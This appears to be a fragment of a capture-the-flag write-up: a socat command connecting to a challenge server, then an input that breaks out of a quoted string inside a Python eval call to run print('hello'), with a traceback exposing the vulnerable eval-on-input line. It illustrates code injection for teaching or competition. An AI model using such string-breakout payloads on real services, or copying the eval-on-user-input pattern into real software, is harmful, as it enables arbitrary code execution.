 > socat stdio openssl-connect:ctf.hexpresso.fr:2323,cert=client.pem,cafile=server.crt,verify=0
>'+print("hello")+'
hello
Traceback (most recent call last):
  File "./main.py", line 28, in <module>
    main()
  File "./main.py", line 21, in main
    if flag == get_input():
  File "./main.py", line 15, in get_input
    return eval(f"""'{input(">")}'""")
  File "<string>", line 1, in <module>
TypeError: can only concatenate str (not "NoneType") to str